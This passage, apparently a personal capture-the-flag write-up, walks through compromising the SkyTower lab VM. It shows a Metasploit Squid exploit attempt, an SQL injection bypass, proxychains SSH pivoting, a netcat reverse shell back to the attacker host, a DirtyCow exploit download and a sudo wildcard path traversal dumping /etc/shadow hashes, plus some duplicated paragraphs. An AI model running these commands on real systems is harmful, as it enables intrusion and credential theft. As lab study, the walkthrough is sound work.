- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/squid_pivot_scanning normal No Squid Proxy Port Scanner
1 exploit/linux/proxy/squid_ntlm_authenticate 2004-06-08 great No Squid NTLM Authenticate Overflow
Interact with a module by name or index. For example info 1, use 1 or use exploit/linux/proxy/squid_ntlm_authenticate
msf6 > use exploit/linux/proxy/squid_ntlm_authenticate
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/proxy/squid_ntlm_authenticate) > info
Name: Squid NTLM Authenticate Overflow
Module: exploit/linux/proxy/squid_ntlm_authenticate
Platform: Linux
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2004-06-08
Provided by:
skape <mmiller@hick.org>
Available targets:
Id Name
-- ----
0 Linux Bruteforce
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT yes The target port (TCP)
Payload information:
Space: 256
Description:
This is an exploit for Squid\'s NTLM authenticate overflow
(libntlmssp.c). Due to improper bounds checking in ntlm_check_auth,
it is possible to overflow the 'pass' variable on the stack with
user controlled data of a user defined length. Props to iDEFENSE for
the advisory.
References:
https://cvedetails.com/cve/CVE-2004-0541/
OSVDB (6791)
http://www.idefense.com/application/poi/display?id=107
http://www.securityfocus.com/bid/10500
msf6 exploit(linux/proxy/squid_ntlm_authenticate) > set RHOSTS 10.10.10.13
RHOSTS => 10.10.10.13
msf6 exploit(linux/proxy/squid_ntlm_authenticate) > set RPORT 3128
RPORT => 3128
msf6 exploit(linux/proxy/squid_ntlm_authenticate) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 10.10.10.13:3128 - Trying 0xbfffcfbc...
[*] 10.10.10.13:3128 - Sending NTLMSSP_NEGOTIATE (32 bytes)
[*] 10.10.10.13:3128 - Sending NTLMSSP_AUTHENTICATE (356 bytes)
[*] 10.10.10.13:3128 - Trying 0xbfffd032...
[*] 10.10.10.13:3128 - Sending NTLMSSP_NEGOTIATE (32 bytes)
[*] 10.10.10.13:3128 - Sending NTLMSSP_AUTHENTICATE (356 bytes)
[*] 10.10.10.13:3128 - Trying 0xbfffd0a8...
At this point, it just keeps trying different payloads? I'll just let it run I guess but continue onwards. Nikto against Squid just dumps every endpoint that Nikto tried because it just always redirects successfully. Let's dirb around to find more point to explore on...
$ dirb http://10.10.10.13
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Jan 13 16:37:20 2021
URL_BASE: http://10.10.10.13/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.13/ ----
+ http://10.10.10.13/background (CODE:200|SIZE:2572609)
+ http://10.10.10.13/cgi-bin/ (CODE:403|SIZE:287)
+ http://10.10.10.13/index (CODE:200|SIZE:1136)
+ http://10.10.10.13/index.html (CODE:200|SIZE:1136)
+ http://10.10.10.13/server-status (CODE:403|SIZE:292)
-----------------
END_TIME: Wed Jan 13 16:37:23 2021
DOWNLOADED: 4612 - FOUND: 5
$ dirb http://10.10.10.13:3128
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Jan 13 16:38:38 2021
URL_BASE: http://10.10.10.13:3128/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.13:3128/ ----
-----------------
END_TIME: Wed Jan 13 16:38:44 2021
DOWNLOADED: 4612 - FOUND: 0
Alright well, we know there's something at server-status, we just can't access it.
 Let's boot up burp and see if we can change that.
Let's boot up burp and see if we can change that.
 I messed with this for a while, but nothing simple got me in... Then I sat back and thought for a while.
I realized that I'm trying to directly use the web proxy in a browser - which isn't going to do much for me. What if I setup my browser to use it as my Proxy and then try to access the host? Didn't work in browser... Also ran Nikto using the proxy:
I messed with this for a while, but nothing simple got me in... Then I sat back and thought for a while.
I realized that I'm trying to directly use the web proxy in a browser - which isn't going to do much for me. What if I setup my browser to use it as my Proxy and then try to access the host? Didn't work in browser... Also ran Nikto using the proxy:
nikto --host 10.10.10.13 --port 80 --useproxy 10.10.10.13:3128
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.13
+ Target Hostname: 10.10.10.13
+ Target Port: 80
+ Proxy: 10.10.10.13:3128
+ Start Time: 2021-01-13 17:00:31 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Debian)
+ Retrieved via header: 1.0 localhost (squid/3.1.20)
+ Server may leak inodes via ETags, header found with file /, inode: 87, size: 1136, mtime: Fri Jun 20 07:23:36 2014
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'x-cache' found, with contents: HIT from localhost
+ Uncommon header 'x-cache-lookup' found, with contents: HIT from localhost:3128
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Server banner has changed from 'Apache/2.2.22 (Debian)' to 'squid/3.1.20' which may suggest a WAF, load balancer or proxy is in place
+ Uncommon header 'x-squid-error' found, with contents: ERR_INVALID_URL 0
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST (May be proxy\'s methods, not server's)
+ Retrieved x-powered-by header: PHP/5.4.4-14+deb7u9
+ 8674 requests: 0 error(s) and 13 item(s) reported on remote host
+ End Time: 2021-01-13 17:00:48 (GMT-5) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
We're now acting as localhost, which may help us somehow eventually. I kept digging around with various things but really got nowhere, I think I'm going to focus hard on the potential SQL injection. Surely this is possible... Here's a inject into username -> response:
' or 1==1;->11;' and password=''So the query looks something like this:
SELECT * FROM users where username='$username' and password='$password';
It seems like 'or' is being filtered... also it should be 1=1 not 1==1.
' || 1=1#->' and password=''' || 1=1#-> WIN! We're In! How did SQLMap not find this...? Okay we have a username|password combination to work with:
Okay we have a username|password combination to work with: john || hereisjohnThe SSH port is filtered, try it anyway to be sure
$ ssh john@10.10.10.13
...
No dice. Let's try proxying it through Squid somehow?
$ ssh john@10.10.10.13 -o "ProxyCommand nc -g 10.10.10.13:3128 %h %p"
10.10.10.13:3128: forward host lookup failed: Unknown host
kex_exchange_identification: Connection closed by remote host
Connection closed by UNKNOWN port 65535
I debugged this for a while, before i gave up and looked for another option... Lots of out-dated stuff out there...
Proxychains seemed promising so I gave that a shot. It's my first time using it, but they tell you to edit the conf file, and there's a ton of examples in there. I simply had to edit the conf to be http 10.10.10.13 3128:
$ proxychains ssh john@10.10.10.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 10.10.10.13:3128 ... 10.10.10.13:22 ... OK
The authenticity of host '10.10.10.13 (10.10.10.13)' can't be established.
ECDSA key fingerprint is SHA256:QYZqyNNW/Z81N86urjCUIrTBvJ06U9XDDzNv91DYaGc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.13' (ECDSA) to the list of known hosts.
john@10.10.10.13's password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jun 20 07:41:08 2014
Funds have been withdrawn
Connection to 10.10.10.13 closed.
Okay well, almost. I should be able to just send a command along with this to keep me logged in.
┌──(kali㉿kali)-[/usr/…/exploitdb/exploits/linux/webapps]
└─$ proxychains ssh john@10.10.10.13 "/bin/bash"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 10.10.10.13:3128 ... 10.10.10.13:22 ... OK
john@10.10.10.13\'s password:
ls
^C
┌──(kali㉿kali)-[/usr/…/exploitdb/exploits/linux/webapps]
└─$ proxychains ssh john@10.10.10.13 'ls; exec $SHELL -l'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 10.10.10.13:3128 ... 10.10.10.13:22 ... OK
john@10.10.10.13\'s password:
ls
^C
# Hmm..
└─$ proxychains ssh john@10.10.10.13 'which nc'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 10.10.10.13:3128 ... 10.10.10.13:22 ... OK
john@10.10.10.13\'s password:
/bin/nc
# Okay we do have RCE... let's just NC back?
$ proxychains ssh john@10.10.10.13 'nc 10.10.10.9 4444 -e /bin/bash'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 10.10.10.13:3128 ... 10.10.10.13:22 ... OK
john@10.10.10.13\'s password:
$ nc -lvp 4444 1 ⨯
listening on [any] 4444 ...
10.10.10.13: inverse host lookup failed: Host name lookup failure
connect to [10.10.10.9] from (UNKNOWN) [10.10.10.13] 34727
ls
id
uid=1000(john) gid=1000(john) groups=1000(john)
python -c 'import pty;pty.spawn("/bin/bash")'
python --version
pwd
/home/john
ls -al
total 24
drwx------ 2 john john 4096 Jun 20 2014 .
drwxr-xr-x 5 root root 4096 Jun 20 2014 ..
-rw------- 1 john john 7 Jun 20 2014 .bash_history
-rw-r--r-- 1 john john 220 Jun 20 2014 .bash_logout
-rw-r--r-- 1 john john 3437 Jun 20 2014 .bashrc
-rw-r--r-- 1 john john 675 Jun 20 2014 .profile
cat .bash_history
ls -la
sudo -l
su john
id
uid=1000(john) gid=1000(john) groups=1000(john)
ls /
accounts
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
cd /
cd accounts
ls -al
total 8
drwxr-xr-x 2 root root 4096 Jun 20 2014 .
drwxr-xr-x 24 root root 4096 Jun 20 2014 ..
cd /home
ls -al
total 20
drwxr-xr-x 5 root root 4096 Jun 20 2014 .
drwxr-xr-x 24 root root 4096 Jun 20 2014 ..
drwx------ 2 john john 4096 Jun 20 2014 john
drwx------ 2 sara sara 4096 Jun 20 2014 sara
drwx------ 2 william william 4096 Jun 20 2014 william
cd www
ls
background2.jpg
background.jpg
index.html
login.php
ls -al
total 5300
drwxr-xr-x 2 root root 4096 Jun 20 2014 .
drwxr-xr-x 12 root root 4096 Jun 20 2014 ..
-rwxr--r-- 1 root root 2831446 Jun 20 2014 background2.jpg
-rwxr--r-- 1 root root 2572609 Jun 20 2014 background.jpg
-rwxr--r-- 1 root root 1136 Jun 20 2014 index.html
-rwxr--r-- 1 root root 2393 Jun 20 2014 login.php
cat lo
cat login.php
...
<?php
$db = new mysqli('localhost', 'root', 'root', 'SkyTech');
if($db->connect_errno > 0){
die('Unable to connect to database [' . $db->connect_error . ']');
}
$sqlinjection = array("SELECT", "TRUE", "FALSE", "--","OR", "=", ",", "AND", "NOT");
$email = str_ireplace($sqlinjection, "", $_POST['email']);
$password = str_ireplace($sqlinjection, "", $_POST['password']);
$sql= "SELECT * FROM login where email='".$email."' and password='".$password."';";
$result = $db->query($sql);
if(!$result)
die('There was an error running the query [' . $db->error . ']');
if($result->num_rows==0)
die('<br>Login Failed</br>');
$row = $result->fetch_assoc();
echo "<HTML>";
echo '
<div style="height:100%; width:100%;background-image:url(\'background.jpg\');
background-size:100%;
background-position:50% 50%;
background-repeat:no-repeat;">
<div style="
padding-right:8px;
padding-left:10px;
padding-top: 10px;
padding-bottom: 10px;
background-color:white;
border-color: #000000;
border-width: 5px;
border-style: solid;
width: 400px;
height:430px;
position:absolute;
top:50%;
left:50%;
margin-top:-215px; /* this is half the height of your div*/
margin-left:-200px;
">
';
echo "<br><strong><font size=4>Welcome ".$row["email"]."</font><br /> </br></strong>";
echo "As you may know, SkyTech has ceased all international operations.<br><br> To all our long term employees, we wish to convey our thanks for your dedication and hard work.<br><br><strong>Unfortunately, all international contracts, including yours have been terminated.</strong><br><br> The remainder of your contract and retirement fund, <strong>$2</strong> ,has been payed out in full to a secure account. For security reasons, you must login to the SkyTech server via SSH to access the account details.<br><br><strong>Username: ".explode("@",$row["email"])[0]."</strong><br><strong>Password: ".$row["password"]."</strong>";
echo " <br><br> We wish you the best of luck in your future endeavors. <br> </div> </div>";
echo "</HTML>"
?>
We found a login for SQL: $db = new mysqli('localhost', 'root', 'root', 'SkyTech');
I wonder what user is running MySQL?
ps -aux | grep sql
root 1980 0.0 0.1 4180 704 ? S 15:46 0:00 /bin/sh /usr/bin/mysqld_safe
mysql 2350 0.1 11.5 363296 58816 ? Sl 15:46 0:17 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --user=mysql --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306
root 2351 0.0 0.1 4088 640 ? S 15:46 0:00 logger -t mysqld -p daemon.error
john 2794 0.0 0.1 7836 876 ? S 18:31 0:00 grep sql
Not root... regardless could be worth getting in there and checking out the database. Just out of curiosity I checked what was running as root before messing with SQL, and it looks like john has gained root?!
ps aux | grep root
root 1 0.0 0.1 10648 816 ? Ss 15:45 0:00 init [2]
root 2 0.0 0.0 0 0 ? S 15:45 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 15:45 0:01 [ksoftirqd/0]
root 6 0.0 0.0 0 0 ? S 15:45 0:00 [migration/0]
root 7 0.0 0.0 0 0 ? S 15:45 0:00 [watchdog/0]
root 8 0.0 0.0 0 0 ? S< 15:45 0:00 [cpuset]
root 9 0.0 0.0 0 0 ? S< 15:45 0:00 [khelper]
root 10 0.0 0.0 0 0 ? S 15:45 0:00 [kdevtmpfs]
root 11 0.0 0.0 0 0 ? S< 15:45 0:00 [netns]
root 12 0.0 0.0 0 0 ? S 15:45 0:00 [sync_supers]
root 13 0.0 0.0 0 0 ? S 15:45 0:00 [bdi-default]
root 14 0.0 0.0 0 0 ? S< 15:45 0:00 [kintegrityd]
root 15 0.0 0.0 0 0 ? S< 15:45 0:00 [kblockd]
root 17 0.0 0.0 0 0 ? S 15:45 0:00 [khungtaskd]
root 18 0.0 0.0 0 0 ? S 15:45 0:00 [kswapd0]
root 19 0.0 0.0 0 0 ? SN 15:45 0:00 [ksmd]
root 20 0.0 0.0 0 0 ? S 15:45 0:00 [fsnotify_mark]
root 21 0.0 0.0 0 0 ? S< 15:45 0:00 [crypto]
root 89 0.0 0.0 0 0 ? S< 15:45 0:00 [ata_sff]
root 90 0.0 0.0 0 0 ? S 15:45 0:00 [khubd]
root 107 0.0 0.0 0 0 ? S 15:45 0:00 [scsi_eh_0]
root 109 0.0 0.0 0 0 ? S 15:45 0:00 [scsi_eh_1]
root 110 0.0 0.0 0 0 ? S 15:45 0:00 [kworker/u:1]
root 111 0.0 0.0 0 0 ? S 15:45 0:00 [scsi_eh_2]
root 112 0.0 0.0 0 0 ? S 15:45 0:00 [kworker/u:2]
root 139 0.0 0.0 0 0 ? S 15:46 0:00 [jbd2/sda1-8]
root 140 0.0 0.0 0 0 ? S< 15:46 0:00 [ext4-dio-unwrit]
root 283 0.0 0.2 21460 1464 ? Ss 15:46 0:00 udevd --daemon
root 371 0.0 0.1 21356 1008 ? S 15:46 0:00 udevd --daemon
root 388 0.0 0.1 21356 1012 ? S 15:46 0:00 udevd --daemon
root 413 0.0 0.0 0 0 ? S< 15:46 0:00 [kpsmoused]
root 1779 0.0 0.3 52776 1528 ? Sl 15:46 0:00 /usr/sbin/rsyslogd -c5
root 1818 0.0 0.1 4116 632 ? Ss 15:46 0:00 /usr/sbin/acpid
root 1854 0.0 1.8 154280 9472 ? Ss 15:46 0:00 /usr/sbin/apache2 -k start
root 1943 0.0 0.2 20408 1052 ? Ss 15:46 0:00 /usr/sbin/cron
root 1963 0.0 0.5 49956 2912 ? Ss 15:46 0:00 /usr/sbin/squid3 -YC -f /etc/squid3/squid.conf
root 1980 0.0 0.1 4180 704 ? S 15:46 0:00 /bin/sh /usr/bin/mysqld_safe
root 2070 0.0 0.5 9960 2892 ? Ss 15:46 0:00 dhclient -v -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases eth0
root 2351 0.0 0.1 4088 640 ? S 15:46 0:00 logger -t mysqld -p daemon.error
root 2380 0.0 0.2 49932 1248 ? Ss 15:46 0:00 /usr/sbin/sshd
root 2473 0.0 0.1 16256 948 tty1 Ss+ 15:46 0:00 /sbin/getty 38400 tty1
root 2474 0.0 0.1 16256 948 tty2 Ss+ 15:46 0:00 /sbin/getty 38400 tty2
root 2475 0.0 0.1 16256 944 tty3 Ss+ 15:46 0:00 /sbin/getty 38400 tty3
root 2476 0.0 0.1 16256 944 tty4 Ss+ 15:46 0:00 /sbin/getty 38400 tty4
root 2477 0.0 0.1 16256 948 tty5 Ss+ 15:46 0:00 /sbin/getty 38400 tty5
root 2478 0.0 0.1 16256 940 tty6 Ss+ 15:46 0:00 /sbin/getty 38400 tty6
root 2556 0.0 0.0 0 0 ? S 15:46 0:00 [flush-8:0]
root 2668 0.0 0.0 0 0 ? S 17:37 0:00 [kworker/0:1]
root 2716 0.0 0.0 0 0 ? S 18:18 0:00 [kworker/0:0]
root 2755 0.0 0.6 71288 3556 ? Ss 18:25 0:00 sshd: john [priv]
root 2798 0.0 0.0 0 0 ? S 18:31 0:00 [kworker/0:2]
john 2809 0.0 0.1 7836 872 ? S 18:33 0:00 grep root
root 2755 0.0 0.6 71288 3556 ? Ss 18:25 0:00 sshd: john [priv]
Hmm...
# Do we have strace?
$ dpkg -l | grep trace
ii traceroute 1:2.0.18-3 amd64 Traces the route taken by packets over an IPv4/IPv6 network
# I don't really know how to do anything with this information honestly...
cd /
find . -writable
./tmp
./dev/log
./dev/shm
./dev/char/5:0
./dev/char/5:2
./dev/char/1:5
./dev/char/1:9
./dev/char/1:8
./dev/char/1:7
./dev/char/1:3
./dev/net/tun
./dev/stderr
./dev/stdout
./dev/stdin
./dev/fd
./dev/ptmx
./dev/tty
./dev/urandom
./dev/random
./dev/full
./dev/zero
./dev/null
./run/mysqld/mysqld.sock
./run/acpid.socket
./run/shm
./run/lock
./var/lock
./var/tmp
./var/lib/php5
/proc/.........
We really can't write to much either... Okay screw it can I exploit the kernel?
uname -a
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64 GNU/Linux
Okay there's a lot...

┌──(kali㉿kali)-[~/Desktop/tmp]
└─$ cp /usr/share/exploitdb/exploits/linux/local/40616.c .
┌──(kali㉿kali)-[~/Desktop/tmp]
└─$ head 40616.c
/*
*
* EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs" may make the system more stable.
*
* (un)comment correct payload first (x86 or x64)!
*
* $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
# Target
wget 10.10.10.9:8000/40616.c
ls
40616.c
which gcc
# Nothing == system error....
We don't have a compiler?
ii gcc-4.7-base:amd64 4.7.2-5 amd64 GCC, the GNU Compiler Collection (base package)
I compiled it on my host, downloaded on target, executed:
/lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.14' not found (required by ./cowroot)
Should I try another one? Let's poke around for something less destructive first I guess. I figured out the correct credentials for the mysql server are actually root:root...
mysql -u root -p
But I can't seem to get any output from the shell except when it crashes from an error... I need a fully interactive shell... Oh... it's just .bashrc... there's an exit at the bottom. I edited it out and sshed:
$ proxychains ssh john@10.10.10.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 10.10.10.13:3128 ... 10.10.10.13:22 ... OK
john@10.10.10.13\'s password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jan 13 19:51:12 2021 from 10.10.10.13
john@SkyTower:~$ ls
40616.c cowroot
john@SkyTower:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 98634
Server version: 5.5.35-0+wheezy1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
There we go.
mysql> use SkyTech
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables
-> ;
+-------------------+
| Tables_in_SkyTech |
+-------------------+
| login |
+-------------------+
1 row in set (0.00 sec)
mysql> show columns in login;
+----------+--------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+----------+--------------+------+-----+---------+----------------+
| id | int(11) | NO | PRI | NULL | auto_increment |
| email | varchar(128) | NO | | NULL | |
| password | varchar(128) | NO | | NULL | |
+----------+--------------+------+-----+---------+----------------+
3 rows in set (0.00 sec)
mysql> select * from login;
+----+---------------------+--------------+
| id | email | password |
+----+---------------------+--------------+
| 1 | john@skytech.com | hereisjohn |
| 2 | sara@skytech.com | ihatethisjob |
| 3 | william@skytech.com | senseable |
+----+---------------------+--------------+
3 rows in set (0.00 sec)
I noticed those accounts in /home, let's go test them out!
john@SkyTower:~$ su sara
Password:
Funds have been withdrawn
john@SkyTower:~$ su william
Password:
su: Authentication failure
Okay, williams password isn't correct. But let's get on Sara. Same process as john, enter through ssh, escape to basic shell, remove .bashrc.
sara@SkyTower:~$ sudo -l
Matching Defaults entries for sara on this host:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sara may run the following commands on this host:
(root) NOPASSWD: /bin/cat /accounts/*, (root) /bin/ls /accounts/*
Oh shit we can run something as root!
sara@SkyTower:~$ sudo ls /accounts
[sudo] password for sara:
Sorry, user sara is not allowed to execute '/bin/ls /accounts' as root on SkyTower.local.
sara@SkyTower:~$ sudo ls /accounts/*
ls: cannot access /accounts/*: No such file or directory
Wait, the wildcard means I can just read/list the whole system, right?
sara@SkyTower:~$ sudo cat /accounts/../etc/shadow
root:$6$rKYhh57q$AVs1wNVSbE5K.IU1Wp9l7Ndg3iPlB7yczctQD6OL9fBZir2ppGDA6v0Vx17xjg.b3zu6mkAVpEN2BuG3wvS2l/:16241:0:99999:7:::
daemon:*:16241:0:99999:7:::
bin:*:16241:0:99999:7:::
sys:*:16241:0:99999:7:::
sync:*:16241:0:99999:7:::
games:*:16241:0:99999:7:::
man:*:16241:0:99999:7:::
lp:*:16241:0:99999:7:::
mail:*:16241:0:99999:7:::
news:*:16241:0:99999:7:::
uucp:*:16241:0:99999:7:::
proxy:*:16241:0:99999:7:::
www-data:*:16241:0:99999:7:::
backup:*:16241:0:99999:7:::
list:*:16241:0:99999:7:::
irc:*:16241:0:99999:7:::
gnats:*:16241:0:99999:7:::
nobody:*:16241:0:99999:7:::
libuuid:!:16241:0:99999:7:::
sshd:*:16241:0:99999:7:::
mysql:!:16241:0:99999:7:::
john:$6$a39powbs$ditVKZ1waa6vJEh3BG1d5jLv/uADKcl.r1kcA.XKyhNfJoiDhSdwmSZel3V5cZ/S6ec3wd8rdNA2dOznTXhl0/:16198:0:99999:7:::
sara:$6$2PvpHNG0$hbaMRd5fZhWMDHyyhGHINSy.qBHnvP4QW1k9RSwv.pQM6SoZey53C7S7aF6263ae6qx5TwVA6sahf5tebUqvY1:16198:0:99999:7:::
william:$6$c3VykdoT$qRUKl1e77skTm0sLHavRSp8mUJfMIPrJBovrXC8o9GY8/P7gpasSbvtqA0rn9.HyxjKhSVji8/CzHNFLit3GU1:16241:0:99999:7:::
Easyyyyy money! Let's see if we can crack this.
This site says $6 means this is a SHA512 Hash... yikes
 Okay so... I can't seem to crack this online with Hashcat and my current workstation isn't great, doing this with hashcat would take forever.
I think I'm supposed to generate some sort of rainbow table given I have multiple examples and hashes... but crypto is a huge weak area for me I have no idea what to do.
I straight-up googled the hash, and (should have guessed) basically only got solutions to this box, obviously that's useless to me.
I continued searching - I tried probably 15 different sites, then gave up.
What else can I do? I went back and read the description of the challange:
Okay so... I can't seem to crack this online with Hashcat and my current workstation isn't great, doing this with hashcat would take forever.
I think I'm supposed to generate some sort of rainbow table given I have multiple examples and hashes... but crypto is a huge weak area for me I have no idea what to do.
I straight-up googled the hash, and (should have guessed) basically only got solutions to this box, obviously that's useless to me.
I continued searching - I tried probably 15 different sites, then gave up.
What else can I do? I went back and read the description of the challange: and obtain the "flag".
Do I even need root? I can read everything on the system!!!
sara@SkyTower:~$ sudo ls /accounts/../root
flag.txt
sara@SkyTower:~$ sudo cat /accounts/../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
THERE'S THE ROOT PASSWORD! I already win but, I had to login to root...
sara@SkyTower:~$ su root
Password:
root@SkyTower:/home/sara# id
uid=0(root) gid=0(root) groups=0(root)
Yay! This one was fun, more difficult than usual but still really the same general attack vectors.